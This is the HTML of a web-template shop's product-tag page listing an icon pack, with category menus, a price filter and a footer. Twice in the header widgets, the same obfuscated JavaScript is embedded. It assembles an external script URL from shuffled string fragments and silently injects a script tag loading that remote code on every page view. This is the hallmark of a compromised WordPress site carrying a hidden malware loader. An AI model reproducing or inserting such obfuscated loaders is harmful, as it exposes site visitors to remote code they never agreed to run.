_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container"> <div class="row content-layout-wrapper align-items-start"> <aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop"> <div class="wd-heading"> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow noopener">Close</a> </div> </div> <div class="widget-area"> <div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-326"><a href="https://atom365.ru/product-category/bootstrap-themes/">Bootstrap Themes</a></li> <li class="cat-item cat-item-44"><a href="https://atom365.ru/product-category/e-commerce-templates/">E-Commerce Templates</a></li> <li class="cat-item cat-item-45"><a href="https://atom365.ru/product-category/email-templates/">Email Templates</a></li> <li class="cat-item cat-item-56"><a href="https://atom365.ru/product-category/enterprise-cms/">Enterprise CMS</a></li> <li class="cat-item cat-item-22"><a href="https://atom365.ru/product-category/fonts/">Fonts</a></li> <li class="cat-item cat-item-20 cat-parent"><a href="https://atom365.ru/product-category/graphics/">Graphics</a><ul class='children'> <li class="cat-item cat-item-53"><a href="https://atom365.ru/product-category/graphics/3d-libraries/">3D Libraries</a></li> <li class="cat-item cat-item-23"><a href="https://atom365.ru/product-category/graphics/backgrounds-graphics/">Backgrounds Graphics</a></li> <li class="cat-item cat-item-34"><a href="https://atom365.ru/product-category/graphics/banner-mockup/">Banner Mockup</a></li> <li class="cat-item cat-item-36"><a href="https://atom365.ru/product-category/graphics/business-card/">Business Card</a></li> <li class="cat-item cat-item-25"><a href="https://atom365.ru/product-category/graphics/graphics-icons/">Graphics Icons</a></li> <li class="cat-item cat-item-21"><a href="https://atom365.ru/product-category/graphics/graphics-illustrations/">Graphics Illustrations</a></li> <li class="cat-item cat-item-28"><a href="https://atom365.ru/product-category/graphics/graphics-textures/">Graphics Textures</a></li> <li class="cat-item cat-item-29"><a href="https://atom365.ru/product-category/graphics/patterns/">Patterns</a></li> <li class="cat-item cat-item-24"><a href="https://atom365.ru/product-category/graphics/product-mockups/">Product Mockups</a></li> <li class="cat-item cat-item-26"><a href="https://atom365.ru/product-category/graphics/psd-mockup/">PSD Mockup</a></li> <li class="cat-item cat-item-35"><a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/">UI Kits and Libraries</a></li> <li class="cat-item cat-item-54"><a href="https://atom365.ru/product-category/graphics/vectors/">Vectors</a></li> <li class="cat-item cat-item-30"><a href="https://atom365.ru/product-category/graphics/web-elements/">Web Elements</a></li> </ul> </li> <li class="cat-item cat-item-57"><a href="https://atom365.ru/product-category/online-management-system/">Online Management System</a></li> <li class="cat-item cat-item-46 cat-parent"><a href="https://atom365.ru/product-category/photos/">Photos</a><ul class='children'> <li class="cat-item cat-item-48"><a href="https://atom365.ru/product-category/photos/backgrounds-photos/">Backgrounds Photos</a></li> <li class="cat-item cat-item-51"><a href="https://atom365.ru/product-category/photos/big-photo-archives/">Big Photo Archives</a></li> <li class="cat-item cat-item-52"><a href="https://atom365.ru/product-category/photos/photo-object/">Photo Object</a></li> <li class="cat-item cat-item-47"><a href="https://atom365.ru/product-category/photos/photo-sets/">Photo Sets</a></li> <li class="cat-item cat-item-50"><a href="https://atom365.ru/product-category/photos/template-images/">Template Images</a></li> </ul> </li> <li class="cat-item cat-item-17 cat-parent"><a href="https://atom365.ru/product-category/promo-themes/">Promo Themes</a><ul class='children'> <li class="cat-item cat-item-19"><a href="https://atom365.ru/product-category/promo-themes/bootstrap-promo-templates/">Bootstrap Promo Templates</a></li> <li class="cat-item cat-item-42"><a href="https://atom365.ru/product-category/promo-themes/e-commerce-promo-templates/">E-Commerce Promo Templates</a></li> <li class="cat-item cat-item-18"><a href="https://atom365.ru/product-category/promo-themes/wordpress-promo-themes/">Wordpress Promo Themes</a></li> </ul> </li> <li class="cat-item cat-item-27"><a href="https://atom365.ru/product-category/templates-logos/">Templates Logos</a></li> <li class="cat-item cat-item-55"><a href="https://atom365.ru/product-category/web-enterprise-solution/">Web Enterprise Solution</a></li> <li class="cat-item cat-item-31 cat-parent"><a href="https://atom365.ru/product-category/website-templates/">Website Templates</a><ul class='children'> <li class="cat-item cat-item-33"><a href="https://atom365.ru/product-category/website-templates/blog-themes/">Blog Themes</a></li> <li class="cat-item cat-item-32"><a href="https://atom365.ru/product-category/website-templates/html-themes/">HTML Themes</a></li> <li class="cat-item cat-item-38"><a href="https://atom365.ru/product-category/website-templates/landing-page-template/">Landing Page Template</a></li> <li class="cat-item cat-item-41"><a href="https://atom365.ru/product-category/website-templates/minimal-themes/">Minimal Themes</a></li> <li class="cat-item cat-item-39"><a href="https://atom365.ru/product-category/website-templates/mobile-app-templates/">Mobile App Templates</a></li> <li class="cat-item cat-item-40"><a href="https://atom365.ru/product-category/website-templates/multi-page-themes/">Multi Page Themes</a></li> <li class="cat-item cat-item-43"><a href="https://atom365.ru/product-category/website-templates/php-scripts/">PHP Scripts</a></li> <li class="cat-item cat-item-37"><a href="https://atom365.ru/product-category/website-templates/templates-app-site/">Templates App Site</a></li> </ul> </li> <li class="cat-item cat-item-265"><a href="https://atom365.ru/product-category/wordpress-themes/">Wordpress Themes</a></li> </ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5> <form method="get" action="https://atom365.ru/product-tag/energy-icons-over-dark/"> <div class="price_slider_wrapper"> <div class="price_slider" style="display:none;"></div> <div class="price_slider_amount" data-step="10"> <label class="screen-reader-text" for="min_price">Min price</label> <input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price"/> <label class="screen-reader-text" for="max_price">Max price</label> <input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price"/> <button type="submit" class="button wp-element-button">Filter</button> <div class="price_label" style="display:none;"> Price: <span class="from"></span> &mdash; <span class="to"></span> </div> <div class="clear"></div> </div> </div> </form> </div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="wd-entities-title"> Nostalgia - Responsive Minimal Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="wd-entities-title"> Mimilism — Clean &amp; Minimal Portfolio HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="wd-entities-title"> Blunes — Minimal HTML Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="wd-entities-title"> Plutos - Creative Portfolio &amp; Blog Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.95</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Gapura" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gapura" decoding="async" srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="wd-entities-title"> Gapura | Single Property HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.70</bdi></span></span> </span> </span> </li> </ul></div> </div> </aside> <div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main"> <div class="woocommerce-notices-wrapper"></div> <div class="shop-loop-head"> <div class="wd-shop-tools"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link breadcrumb-link-last"> Home </a> <span class="breadcrumb-last"> Products tagged &ldquo;Energy icons over dark&rdquo; </span> </nav> </div> <p class="woocommerce-result-count"> Showing the single result</p> </div> <div class="wd-shop-tools"> <div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon"> <a href="#" rel="nofollow">Show sidebar</a> </div> <div class="wd-products-per-page"> <span class="per-page-title"> Show </span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/energy-icons-over-dark/?per_page=9" class="per-page-variation"> <span> 9 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/energy-icons-over-dark/?per_page=24" class="per-page-variation"> <span> 24 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/energy-icons-over-dark/?per_page=36" class="per-page-variation"> <span> 36 </span> </a> <span class="per-page-border"></span> </div> <div class="wd-products-shop-view products-view-grid"> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/energy-icons-over-dark/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"> <svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/> <path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/> <path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/> <path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/energy-icons-over-dark/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"> <svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="5" height="5"/> <rect x="7" width="5" height="5"/> <rect x="14" width="5" height="5"/> <rect y="7" width="5" height="5"/> <rect x="7" y="7" width="5" height="5"/> <rect x="14" y="7" width="5" height="5"/> <rect y="14" width="5" height="5"/> <rect x="7" y="14" width="5" height="5"/> <rect x="14" y="14" width="5" height="5"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/energy-icons-over-dark/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"> <svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="4" height="4"/> <rect x="5" width="4" height="4"/> <rect x="10" width="4" height="4"/> <rect x="15" width="4" height="4"/> <rect y="5" width="4" height="4"/> <rect x="5" y="5" width="4" height="4"/> <rect x="10" y="5" width="4" height="4"/> <rect x="15" y="5" width="4" height="4"/> <rect y="15" width="4" height="4"/> <rect x="5" y="15" width="4" height="4"/> <rect x="10" y="15" width="4" height="4"/> <rect x="15" y="15" width="4" height="4"/> <rect y="10" width="4" height="4"/> <rect x="5" y="10" width="4" height="4"/> <rect x="10" y="10" width="4" height="4"/> <rect x="15" y="10" width="4" height="4"/> </svg> </a> </div> <form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"> <option value="menu_order" selected='selected'>Default sorting</option> <option value="popularity" >Sort by popularity</option> <option value="date" >Sort by latest</option> <option value="price" >Sort by price: low to high</option> <option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1"/> </form> </div> </div> <div class="wd-sticky-loader"><span class="wd-loader"></span></div> <div class="products elements-grid wd-products-holder wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade col-lg-4 col-md-4 col-6 first type-product post-3359 status-publish instock product_cat-graphics product_cat-graphics-icons product_tag-energy-icons-over-dark has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3359"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/energy-icons-over-dark/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3360 lazy" alt="Energy icons over dark" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Energy-icons-over-dark-600x600.jpg 600w,/wp-content/uploads/2021/07/Energy-icons-over-dark-150x150.jpg 150w,/wp-content/uploads/2021/07/Energy-icons-over-dark-300x300.jpg 300w,/wp-content/uploads/2021/07/Energy-icons-over-dark.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/Energy-icons-over-dark-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Energy-icons-over-dark-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3360" alt="Energy icons over dark" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Energy-icons-over-dark-600x600.jpg 600w,/wp-content/uploads/2021/07/Energy-icons-over-dark-150x150.jpg 150w,/wp-content/uploads/2021/07/Energy-icons-over-dark-300x300.jpg 300w,/wp-content/uploads/2021/07/Energy-icons-over-dark.jpg 626w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/energy-icons-over-dark/">Energy icons over dark</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-bottom-actions"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=3359" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3359" data-product_sku="" aria-label="Add &ldquo;Energy icons over dark&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/energy-icons-over-dark/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3359" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product-tag/energy-icons-over-dark/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product-tag/energy-icons-over-dark/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" 